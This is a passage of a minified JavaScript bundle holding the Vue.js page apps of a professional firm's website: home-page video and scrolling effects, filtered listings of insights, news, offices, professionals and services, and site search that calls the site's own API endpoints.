window?window:{},e("timers").setImmediate)},{timers:364}],367:[function(e,t,n){"use strict";var i=e("../mixins/event-bus"),r=e("vue/dist/vue.min.js"),e=e("../mixins/global");t.exports=document.getElementById("generalContentApp")?new r({el:"#generalContentApp",mixins:[e()],data(){return{dropdown:void 0,isModalOpen:!1,youtubeApiReady:!1}},methods:{onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},toggleModal(){this.isModalOpen=!this.isModalOpen,!1===this.isModalOpen&&this.$refs.videoPlayer.pause()},onDropdownChange(e){"undefined"===this.dropdown&&(this.dropdown=void 0),document.location.href=this.dropdown},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}},mounted(){i.EventBus.$on("youtubeApiReady",()=>{this.youtubeApiReady=!0})}}):void 0},{"../mixins/event-bus":422,"../mixins/global":423,"vue/dist/vue.min.js":366}],368:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");t.exports=document.getElementById("homeApp")?new i.default({el:"#homeApp",mixins:[e()],data:{ignoringEvents:!1,backgroundState:"expanded",shouldShowVideo:!0,isFixed:!0,isDark:!1,introFadeDelay:1e3,shouldShowIntro:!1,touchSupported:!0,howLongToWaitBeforeReenablingScroll:1e3,textFadeInDelay:600,scrolledDownToContent:!1,isModalOpen:!1,loaded:!1,video:void 0,videoContainer:void 0,bannerOpen:null,bannerHeight:null},mounted(){this.initBanner(),this.isMobileDevice()&&(this.shouldShowVideo=!1),this.$refs.scrollButton&&(this.handleResizeEvent(),window.addEventListener("resize",this.handleResizeEvent,!1)),this.$refs.video?(this.$refs.video.addEventListener("canplay",()=>{this.loaded=!0,this.$refs.video.play()}),this.$refs.video.load(),this.video=this.$refs.video,this.videoContainer=document.querySelector(".video-hero__background-container--desktop"),this.resizeVideo()):this.loaded=!0},destroyed(){window.removeEventListener("wheel",this.handleWheelEvent),window.removeEventListener("resize",this.setNaturalScrollState)},watch:{bannerHeight(){this.$el.querySelector("header.nav").style.marginTop=this.bannerHeight+"px"}},methods:{toggleModal(){this.isModalOpen=!this.isModalOpen,this.isModalOpen?(this.$refs.videoPlayer.play(),this.isMobileDevice()||this.$refs.video.pause()):(this.$refs.videoPlayer.pause(),this.isMobileDevice()||this.$refs.video.play())},onIntroScrollWatch(e){this.touchSupported&&!1===this.shouldShowIntro&&"belowMiddle"===e.new&&(this.shouldShowIntro=!0)},setupScrolling(){this.setNaturalScrollState();var e=!!this.isPassiveSupported()&&{passive:!0};window.addEventListener("wheel",this.handleWheelEvent,e),window.addEventListener("touchmove",this.handleTouchMove,e),window.addEventListener("resize",this.setNaturalScrollState,e),window.addEventListener("keydown",this.handleKeyDownEvent,e),document.querySelector("body").classList.add("body--scroll-control")},handleResizeEvent(){var e=this.$refs.heroText.getClientRects();e&&e[0]&&this.$refs.scrollButton&&(this.$refs.scrollButton.style.left=e[0].left+"px",this.$refs.scrollButton.style.top="70%",window.innerWidth<=1280)&&(this.$refs.scrollButton.style.top="75%")},isPassiveSupported(){let e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e},handleKeyDownEvent(e){var t;this.ignoringEvents||(t="","ArrowDown"===e.key||" "===e.key||"PageDown"===e.key||"End"===e.key||"Down"===e.key?t="down":"ArrowUp"!==e.key&&"PageUp"!==e.key&&"Home"!==e.key&&"Up"!==e.key||(t="up"),this.scrollInDirection(t))},handleTouchMove(e){this.ignoringEvents||(e=0<e.deltaY?"up":"down",this.scrollInDirection(e))},handleWheelEvent(e){this.ignoringEvents||(e=0<e.deltaY?"down":"up",this.scrollInDirection(e))},scrollInDirection(e){var t=document.querySelector(".page__content").getBoundingClientRect().top;"down"===e&&"expanded"===this.backgroundState?this.requestTimeout(()=>{this.scrolledDownToContent=!0},this.textFadeInDelay):"up"===e&&"collapsed"===this.backgroundState&&0===t?this.isDark=!1:"down"===e&&"collapsed"===this.backgroundState&&(this.isDark=!0)},isMobileDevice(){return Math.max(document.documentElement.clientWidth,window.innerWidth||0)<1056},setNaturalScrollState(){var e,t;this.isMobileDevice()?(e=document.querySelector(".nav__mobile-links"),t=document.querySelector(".nav__mobile-searchbar"),e&&t&&!e.classList.contains("nav__mobile-links--visible")&&!e.classList.contains("nav__mobile-searchbar--visible")&&this.enableNaturalScrolling()):"expanded"===this.backgroundState?this.disableNaturalScrolling():this.enableNaturalScrolling(),this.resizeVideo()},resizeVideo(){!this.isMobileDevice()&&this.video&&this.videoContainer&&(this.video.style.height=this.videoContainer.clientHeight+"px")},expandBackground(){this.disableEventListening(),this.isFixed=!0,this.backgroundState="expanded",this.setNaturalScrollState(),this.requestTimeout(()=>{this.doneExpanding()},this.textFadeInDelay)},doneExpanding(){this.enableEventListening()},collapseBackground(){this.disableEventListening(),this.setNaturalScrollState(),this.isFixed=!1,this.backgroundState="collapsed",this.requestTimeout(()=>{this.doneCollapsing()},this.howLongToWaitBeforeReenablingScroll),this.requestTimeout(()=>{this.shouldShowIntro=!0;const{wrapper:e,text:t}=this.$refs;this.requestTimeout(()=>{e.classList.add("section__content-image-container--revealed")},100),this.requestTimeout(()=>{t.classList.add("fadable--ready")},600)},this.introFadeDelay)},doneCollapsing(){this.enableNaturalScrolling(),this.enableEventListening()},enableEventListening(){this.ignoringEvents=!1},disableEventListening(){this.ignoringEvents=!0},disableNaturalScrolling(){document.querySelector("body").classList.add("body--prevent-scroll"),document.querySelector("body").classList.remove("body--hide-intro")},enableNaturalScrolling(){document.querySelector("body").classList.remove("body--prevent-scroll"),document.querySelector("body").classList.add("body--hide-intro")},playVideo(){this.$refs.videoSection.classList.add("video-section--playing")},closeVideo(){this.$refs.videoSection.classList.remove("video-section--playing")},playMobileVideo(){this.$refs.mobileVideoSection.classList.add("video-section--playing")},closeBanner(){TweenLite.to(this.$refs.banner,.6,{height:0}),window.removeEventListener("resize",this.handleBannerHeight),document.cookie="closeBanner=true;",this.$refs.banner.addEventListener("transitionend",()=>{this.bannerOpen=!1}),this.bannerHeight=0},handleBannerHeight(){setTimeout(()=>{this.bannerHeight=this.$refs.banner.offsetHeight},200)},initBanner(){var e;this.$refs.banner&&(this.bannerOpen=(e="closeBanner",!document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)")||!document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)").pop()),this.bannerOpen)&&(this.handleBannerHeight(),window.addEventListener("resize",this.handleBannerHeight))}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],369:[function(e,t,n){"use strict";e("./home"),e("./professionalsDetail"),e("./professionalsLanding"),e("./insightsDetail"),e("./insightsLanding"),e("./newsLanding"),e("./generalContent"),e("./officeDetail"),e("./officeLanding"),e("./serviceDetail"),e("./serviceLanding"),e("./siteSearchLanding")},{"./generalContent":367,"./home":368,"./insightsDetail":370,"./insightsLanding":371,"./newsLanding":372,"./officeDetail":373,"./officeLanding":374,"./professionalsDetail":375,"./professionalsLanding":376,"./serviceDetail":377,"./serviceLanding":378,"./siteSearchLanding":379}],370:[function(e,t,n){"use strict";var i=s(e("vue/dist/vue.min.js")),r=s(e("vue-resource")),o=s(e("file-saver"));function s(e){return e&&e.__esModule?e:{default:e}}e=e("../mixins/global");i.default.use(r.default),t.exports=document.getElementById("insightsDetailApp")?new i.default({el:"#insightsDetailApp",mixins:[e()],data:{areMobileLinksExpanded:!1,isContentAboveScreen:!1,isBelowContentAboveScreen:!1,shareToolsClassNameFixed:"content__share-tools--fixed",shareToolsClassNameBottom:"content__share-tools--bottom",shareToolsPositionTop:156},computed:{shareTools(){return this.$refs.sharetools},shareToolsSection(){return this.$refs.sharetoolssection},showMobileShareTools(){return this.isContentAboveScreen&&!1===this.isBelowContentAboveScreen}},mounted(){var t,n=document.querySelectorAll("[ref=richText] blockquote");for(let e=0;e<n.length;e++)(t=n[e]).classList.add("fadable"),t.setAttribute("v-scrollwatch","inView");this.initShareToolsFixedScroll()},methods:{toggleMobileLinks(){this.areMobileLinksExpanded=!this.areMobileLinksExpanded},bookmarkPage(){alert("Press "+(/Mac/i.test(navigator.userAgent)?"Cmd":"Ctrl")+"+D to bookmark this page.")},inView(e){let{inView:t,el:n}=e;t&&this.requestTimeout(()=>n.classList.add("fadable--ready"),0)},onContentScroll(e){e=e.new;this.areMobileLinksExpanded=!1,this.isContentAboveScreen="aboveScreen"===e},onBelowContentScroll(e){e=e.new;this.areMobileLinksExpanded=!1,this.isBelowContentAboveScreen="aboveScreen"===e},initShareToolsFixedScroll(){this.onShareToolsScroll(),window.addEventListener("scroll",this.onShareToolsScroll),window.addEventListener("resize",this.onShareToolsScroll)},onShareToolsScroll(e){var t=this.shareTools,n=this.shareToolsSection,i=this.shareToolsPositionTop,r=t.getBoundingClientRect()["height"],{top:n,height:o}=n.getBoundingClientRect(),s=i-n,o=o-r-76,r=i<n?0:o<s?o:s;window.innerWidth<640?t.style.transform="":t.style.transform=`scale(1) translateY(${r}px)`},downloadICS(e){i.default.http.get("/api/insights/DownloadCalendarFile?id="+e.currentTarget.id).then(e=>{e=new Blob([e.body],{type:"text/plain;charset=utf-8"});o.default.saveAs(e,"event.ics")})}}}):void 0},{"../mixins/global":423,"file-saver":339,"vue-resource":365,"vue/dist/vue.min.js":366}],371:[function(e,t,n){"use strict";const i=e("axios/dist/browser/axios.cjs");var r=e("vue/dist/vue.min.js"),o=e("../mixins/global"),e=e("../mixins/landing-page"),s={apiEndpoint:"/api/insights/insightresults",additionalApiEndpoint:"/api/insights/eventresults",additionalFilters:[{key:"keyword",value:void 0},{key:"viewall",value:void 0}],hiddenFilters:[{key:"insighttype",value:void 0},{key:"eventtype",value:void 0}]};t.exports=document.getElementById("insightsLandingApp")?new r({el:"#insightsLandingApp",mixins:[o(),e(s)],data:{areAdvancedOptionsExpanded:!1,timelines:{advancedOptimeTimeline:void 0},viewAllInsights:window.json.ViewAllInsights,viewAllEvents:window.json.ViewAllEvents},mounted(){this.timelines={advancedOptionTimeline:this.newHeightTimeline(this.$refs.advancedOptions)},this.setAppliedFilters(this.query)},computed:{activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},activeDropdownFilters(){return this.filters.filter(this.isNotKeywordFilter).filter(this.isNotViewAllFilter)},hasActiveDropdownFilters(){return this.activeDropdownFilters.some(this.hasFilterValue)},activeViewAllFilter(){return this.filters.filter(this.isViewAllFilter)[0]},hasActiveViewAllFilter(){return this.hasFilterValue(this.activeViewAllFilter)},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)},viewAllText(){return"insights"===this.hasActiveViewAllFilter?this.viewAllInsights:"events"===this.hasActiveViewAllFilter?this.viewAllEvents:""}},methods:{isKeywordFilter:e=>"keyword"===e.key,isNotKeywordFilter:e=>"keyword"!==e.key,isViewAllFilter:e=>"viewall"===e.key,isNotViewAllFilter:e=>"viewall"!==e.key,dropdownFilter(t){var e=this.filters.filter(e=>{e=e.key;return e===this.labelToKey(t)})[0];if(e)return e;console.error(`Cannot find a dropdown with name "${t}"`)},setAppliedFilters(e){e.Keyword&&this.setFilter("keyword",e.Keyword),e.Type&&(this.setFilter("type",e.Type),this.setFilteredDropdown("subtype",e.Type,"type")),e.Practice&&(this.setFilter("practice",e.Practice),this.setFilteredDropdown("topic",e.Practice,"practice")),e.Industry&&(this.setFilter("industry",e.Industry),this.setFilteredDropdown("topic",e.Industry,"industry")),e.Professional&&this.setFilter("professional",e.Professional),e.DateRange&&this.setFilter("daterange",e.DateRange),e.Topic&&this.setFilter("topic",e.Topic),e.Office&&this.setFilter("office",e.Office),e.SubType&&this.setFilter("subtype",e.SubType),e.ViewAll&&this.setFilter("viewall",e.ViewAll),e.EventType&&this.setHiddenFilter("eventtype",e.EventType),e.InsightType&&this.setHiddenFilter("insighttype",e.InsightType),e.Campaign&&this.setFilter("campaign",e.Campaign),this.replaceUrl(),setTimeout(()=>{this.hasAnyFilters&&this.scrollToResults()},100)},isAvailableFilter(){return!1},setKeyword(e){this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("keyword",e)},onDropdownFilterChange(t,e){var n=this.filters.filter(e=>{e=e.key;return e===t})[0];e&&n.value&&this.setFilteredDropdown(e,n.value,t),this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onViewAllClick(e){this.clearAllFilters(),this.setFilterAndUrlAndSearch("viewall",e)},clearKeywordFilter(){this.clearFilter("keyword")},clearDropdownFilter(e){this.clearFilter(e.key)},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},newHeightTimeline(e){return(new TimelineLite).fromTo(e,.3,{height:0,overflow:"hidden"},{height:"auto",overflow:"visible"}).eventCallback("onReverseComplete",function(){TweenLite.set(e,{height:0,overflow:"hidden"})}).pause()},getTypeaheadResults(e){return i.get("/api/insights/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadKeywordTake).then(e=>{e=e.data;return e.results})}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],372:[function(e,t,n){"use strict";var i=e("gsap");const r=e("axios/dist/browser/axios.cjs");var o=e("vue/dist/vue.min.js"),s=e("../mixins/landing-page"),e=e("../mixins/global"),a={apiEndpoint:"/api/about/newsresults",additionalFilters:[{key:"keyword",value:void 0},{key:"viewall",value:void 0}],hiddenFilters:[{key:"newstype",value:void 0}]};t.exports=document.getElementById("newsLandingApp")?new o({el:"#newsLandingApp",mixins:[e(),s(a)],data:{typeAheadTake:window.json.TypeAheadTake},mounted(){this.setAppliedFilters(this.query)},computed:{activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},activeDropdownFilters(){return this.filters.filter(this.isNotKeywordFilter).filter(this.isNotViewAllFilter)},hasActiveDropdownFilters(){return this.activeDropdownFilters.some(this.hasFilterValue)},activeViewAllFilter(){return this.filters.filter(this.isViewAllFilter)[0]},hasActiveViewAllFilter(){return this.hasFilterValue(this.activeViewAllFilter)},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)}},methods:{isKeywordFilter:e=>"keyword"===e.key,isNotKeywordFilter:e=>"keyword"!==e.key,isViewAllFilter:e=>"viewall"===e.key,isNotViewAllFilter:e=>"viewall"!==e.key,dropdownFilter(t){var e=this.filters.filter(e=>{e=e.key;return e===this.labelToKey(t)})[0];if(e)return e;console.error(`Cannot find a dropdown with name "${t}"`)},setAppliedFilters(e){e.Keyword&&this.setFilter("keyword",e.Keyword),e.Type&&this.setFilter("type",e.Type),e.Practice&&this.setFilter("practice",e.Practice),e.Industry&&this.setFilter("industry",e.Industry),e.Professional&&this.setFilter("professional",e.Professional),e.DateRange&&this.setFilter("daterange",e.DateRange),e.Office&&this.setFilter("office",e.Office),e.ViewAll&&this.setFilter("viewall",e.ViewAll),e.NewsType&&this.setHiddenFilter("newstype",e.NewsType),this.replaceUrl(),setTimeout(()=>{this.hasAnyFilters&&this.scrollToResults()},100)},isAvailableFilter(){return!1},setKeyword(e){this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("keyword",e)},onDropdownFilterChange(t,e){var n=this.filters.filter(e=>{e=e.key;return e===t})[0];e&&n.value&&this.setFilteredDropdown(e,n.value),this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onViewAllClick(e){this.clearAllFilters(),this.setFilterAndUrlAndSearch("viewall",e)},clearKeywordFilter(){this.clearFilter("keyword")},clearDropdownFilter(e){e=e.key;this.clearFilter(e)},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},newHeightTimeline(e){return(new i.TimelineLite).set(e,{height:"auto"}).from(e,.3,{height:0}).eventCallback("onReverseComplete",function(){i.TweenLite.set(e,{height:0})}).pause()},getTypeaheadResults(e){return r.get("/api/about/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadKeywordTake).then(e=>{e=e.data;return e.results})}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,gsap:342,"vue/dist/vue.min.js":366}],373:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");t.exports=document.getElementById("officeDetailApp")?new i.default({el:"#officeDetailApp",mixins:[e()],data:()=>({filters:[],models:[]}),computed:{allOpen(){return!!this.models.length&&this.models.every(e=>e.isOpen)},hasAnyFilters(){return this.filters.some(this.hasFilterValue)}},mounted(){this.animateHero()},methods:{hasFilterValue:e=>void 0!==e.value,onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},animateHero(){const e=this.$refs["wrapper"];e&&(this.requestTimeout(()=>e.classList.add("hero__image-wrapper--ready"),0),this.requestTimeout(()=>e.classList.add("hero__image-wrapper--revealed"),600))},register(e){this.models.push(e)},toggleAll(){const t=this.allOpen;this.models.forEach(e=>{t?e.close():e.open()})},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],374:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),r=e("lodash/debounce");e=e("../mixins/global");t.exports=document.getElementById("officeLandingApp")?new i({el:"#officeLandingApp",mixins:[e()],data(){return{dropdown:void 0,isModalOpen:!1,activeIndex:-1}},mounted(){window.addEventListener("resize",this.onResize),this.$nextTick(()=>{this.onResize()})},destroyed(){window.removeEventListener("resize",this.onResize)},methods:{onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},toggleModal(){this.isModalOpen=!this.isModalOpen,!1===this.isModalOpen&&this.$refs.videoPlayer.pause()},onDropdownChange(e){"undefined"===this.dropdown&&(this.dropdown=void 0),document.location.href=this.dropdown},mouseEnter(e){this.activeIndex=e},mouseLeave(){this.activeIndex=-1},onResize:r(function(){this.$refs.hero.scrollHeight>this.$refs.hero.clientHeight&&(this.$refs.hero.style.height=this.$refs.hero.scrollHeight+"px")},100)}}):void 0},{"../mixins/global":423,"lodash/debounce":352,"vue/dist/vue.min.js":366}],375:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),e=e("../mixins/global");t.exports=document.getElementById("professionalsDetailApp")?new i({el:"#professionalsDetailApp",mixins:[e()],data:{isSubheaderVisible:!1,areConnectLinksExpanded:!1,isPlaying:!1,hasImage:window.json.HasImage,numberOfOffices:window.json.NumberOfOffices},mounted(){window.addEventListener("scroll",this.onScroll,!!this.isPassiveSupported()&&{passive:!0}),this.animateHero(),this.initializeAudio()},destroyed(){window.removeEventListener("scroll",this.onScroll)},methods:{animateHero(){const e=this.$refs["wrapper"];e&&(this.requestTimeout(()=>e.classList.add("hero__image-wrapper--ready"),0),this.requestTimeout(()=>e.classList.add("hero__image-wrapper--revealed"),600))},onScroll(){this.isSubheaderVisible=this.isNotAtTopOfPage()},onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},isPassiveSupported(){let e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e},isNotAtTopOfPage(){return 0<window.scrollY},openConnectLinks(){this.areConnectLinksExpanded=!0},closeConnectLinks(){this.areConnectLinksExpanded=!1},playCallback(){this.isPlaying=!0},pauseCallback(){this.isPlaying=!1},initializeAudio(){var e=document.getElementById("audioComponent"),t=document.getElementById("audioControl");null!=t&&(t.onclick=function(){return e.play(),!1})}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],376:[function(e,t,n){"use strict";var i=e("gsap");const r=e("axios/dist/browser/axios.cjs");var o=e("vue/dist/vue.min.js"),s=e("../mixins/landing-page"),e=e("../mixins/global"),a={apiEndpoint:"/api/professionals/results",additionalFilters:[{key:"keyword",value:void 0},{key:"letter",value:void 0},{key:"advanceddegree",value:void 0},{key:"viewall",value:void 0},{key:"page",value:void 0}]};t.exports=document.getElementById("professionalsLandingApp")?new o({el:"#professionalsLandingApp",mixins:[e(),s(a)],data:{areAdvancedOptionsExpanded:!1,timelines:{advancedOptimeTimeline:void 0},hasAdvancedDegree:!1},mounted(){this.timelines={advancedOptionTimeline:this.newHeightTimeline(this.$refs.advancedOptions)},this.setAppliedFilters(this.query)},computed:{activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},activeLetterFilter(){return this.filters.filter(this.isLetterFilter)[0]},activeAdvancedDegreeFilter(){return this.filters.filter(this.isAdvancedDegreeFilter)[0]},activeViewAllFilter(){return this.filters.filter(this.isViewAllFilter)[0]},activePageFilter(){return this.filters.filter(this.isPageFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},hasActiveLetterFilter(){return this.hasFilterValue(this.activeLetterFilter)},hasActiveAdvancedDegreeFilter(){return this.hasFilterValue(this.activeAdvancedDegreeFilter)},hasActiveViewAllFilter(){return this.hasFilterValue(this.activeViewAllFilter)},activeDropdownFilters(){return this.filters.filter(this.isNotKeywordFilter).filter(this.isNotLetterFilter).filter(this.isNotAdvancedDegreeFilter).filter(this.isNotViewAllFilter).filter(this.isNotPageFilter)},hasActiveDropdownFilters(){return this.activeDropdownFilters.some(this.hasFilterValue)}},methods:{isKeywordFilter:e=>"keyword"===e.key,isNotKeywordFilter:e=>"keyword"!==e.key,isLetterFilter:e=>"letter"===e.key,isNotLetterFilter:e=>"letter"!==e.key,isAdvancedDegreeFilter:e=>"advanceddegree"===e.key,isNotAdvancedDegreeFilter:e=>"advanceddegree"!==e.key,isViewAllFilter:e=>"viewall"===e.key,isNotViewAllFilter:e=>"viewall"!==e.key,isPageFilter:e=>"page"===e.key,isNotPageFilter:e=>"page"!==e.key,dropdownFilter(t){var e=this.filters.filter(e=>{e=e.key;return e===t})[0];if(e)return e;console.error(`Cannot find a dropdown with name "${label}"`)},setAppliedFilters(e){e.Keyword&&this.setFilter("keyword",e.Keyword),e.Letter&&this.setFilter("letter",e.Letter),e.Office&&this.setFilter("office",e.Office),e.Title&&this.setFilter("title",e.Title),e.Practice&&this.setFilter("practice",e.Practice),e.Industry&&this.setFilter("industry",e.Industry),e.Experience&&this.setFilter("experience",e.Experience),e.Bar&&this.setFilter("bar",e.Bar),e.Court&&this.setFilter("court",e.Court),e.School&&this.setFilter("school",e.School),e.Degree&&this.setFilter("degree",e.Degree),e.AdvancedDegree&&this.setFilter("advanceddegree",e.AdvancedDegree),e.ViewAll&&this.setFilter("viewall",e.ViewAll),this.replaceUrl(),setTimeout(()=>{this.hasAnyFilters&&this.scrollToResults()},100)},setKeyword(e){this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("keyword",e)},setLetter(e,t){!1===t&&(t=e.toUpperCase(),this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("letter",t))},onDropdownFilterChange(t,e){var n=this.filters.filter(e=>{e=e.key;return e===t})[0];e&&n.value&&this.setFilteredDropdown(e,n.value),this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onTypeaheadFilterClick(){this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onAdvancedDegreeClick(){this.hasActiveAdvancedDegreeFilter?this.clearFilter("advanceddegree"):(this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("advanceddegree",!0))},onViewAllClick(){this.clearAllFilters(),this.setFilterAndUrlAndSearch("viewall",!0)},clearDropdownFilter(e){e=e.key;this.clearFilter(e)},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},newHeightTimeline(e){return(new i.TimelineLite).fromTo(e,.3,{height:0,overflow:"hidden"},{height:"auto",overflow:"visible"}).eventCallback("onReverseComplete",function(){i.TweenLite.set(e,{height:0,overflow:"hidden"})}).pause()},getTypeaheadResults(e){return r.get("/api/professionals/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadKeywordTake).then(e=>{e=e.data;return e.results})},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,gsap:342,"vue/dist/vue.min.js":366}],377:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");t.exports=document.getElementById("serviceDetailApp")?new i.default({el:"#serviceDetailApp",mixins:[e()],data:()=>({models:[]}),computed:{allOpen(){return!!this.models.length&&this.models.every(e=>e.isOpen)}},methods:{register(e){this.models.push(e)},toggleAll(){const t=this.allOpen;this.models.forEach(e=>{t?e.close():e.open()})},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],378:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};const r=e("axios/dist/browser/axios.cjs");var o=e("../mixins/landing-page"),e=e("../mixins/global"),s={apiEndpoint:"/api/services/results",additionalFilters:[{key:"keyword",value:void 0}],hiddenFilters:[{key:"showaz",value:void 0}]};t.exports=document.getElementById("serviceLandingApp")?new i.default({el:"#serviceLandingApp",mixins:[e(),o(s)],data:()=>({showAZ:!1,practiceModels:[],industryModels:[]}),mounted(){this.query.Keyword&&this.setKeyword(this.query.Keyword),this.query.ShowAZ&&!0===this.query.ShowAZ&&this.toggleAZView()},computed:{allOpenPractices(){return!!this.practiceModels.length&&this.practiceModels.every(e=>e.isOpen)},allOpenIndustries(){return!!this.industryModels.length&&this.industryModels.every(e=>e.isOpen)},expandHidden(){return this.hasAnyFilters||this.showAZ},azHidden(){return this.hasAnyFilters||!this.showAZ},activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},serviceResultsCounter(){return"Showing "+this.results.length+(1===this.results.length?" Result":" Results")}},methods:{toggleAZView(){this.showAZ=!this.showAZ,this.setFilter("keyword",void 0),this.showAZ?(this.setHiddenFilter("showaz",!0),this.replaceUrl()):this.clearHiddenFilter("showaz")},registerPractice(e){this.practiceModels.push(e)},registerIndustry(e){this.industryModels.push(e)},toggleAllPractices(){const t=this.allOpenPractices;this.practiceModels.forEach(e=>{t?e.close():e.open()})},toggleAllIndustries(){const t=this.allOpenIndustries;this.industryModels.forEach(e=>{t?e.close():e.open()})},isKeywordFilter:e=>"keyword"===e.key,setKeyword(e){this.clearHiddenFilter("showaz"),e&&this.setFilterAndUrlAndSearch("keyword",e)},clearKeywordFilter(){this.clearFilter("keyword")},getTypeaheadResults(e){return r.get("/api/services/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadFilterTake).then(e=>{e=e.data;return e.results})}},watch:{hasAnyFilters(e){e&&(this.showAZ=!1)}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],379:[function(e,t,n){"use strict";const i=e("axios/dist/browser/axios.cjs");var r=e("vue/dist/vue.min.js"),e=e("../mixins/global");t.exports=document.getElementById("siteSearchApp")?new r({el:"#siteSearchApp",mixins:[e()],data:{currentFilter:{key:window.json.Query.Section,value:window.json.Query.Section},typedKeyword:window.json.Query.Keyword,currentKeyword:window.json.Query.Keyword,page:window.json.Query.Page,pagesize:window.json.Query.Take,typeaheadTake:window.json.TypeaheadTake,searchResults:[],hasSearchFinished:!1,resultsCount:0,hasMoreResults:!1,query:window.json.Query},mounted(){(this.currentKeyword||this.currentFilter.value)&&this.getResults()},computed:{stateToCache(){return{currentFilter:this.currentFilter,currentKeyword:this.currentKeyword,searchResults:this.searchResults,resultsCount:this.resultsCount,page:this.page}},hasActiveSectionFilters(){return this.currentFilter.value},fullUrl(){return[window.location.origin,window.location.pathname,this.queryString].join("")},activeKeywordFilter(){return{value:this.currentKeyword}},queryString(){var e="";return this.currentKeyword&&(e+="keyword="+this.currentKeyword),this.currentFilter.value&&(e+=e?"&section="+this.currentFilter.value:"section="+this.currentFilter.value),1<this.page&&(e+=e?"&page="+this.page:"page="+this.page),10!==this.pagesize&&(e+=e?"&take="+this.pagesize:"take="+this.pagesize),e?"?"+e:""},resultsCounter(){return"Showing "+this.searchResults.length+" of "+this.resultsCount+(1===this.resultsCount?" Result":" 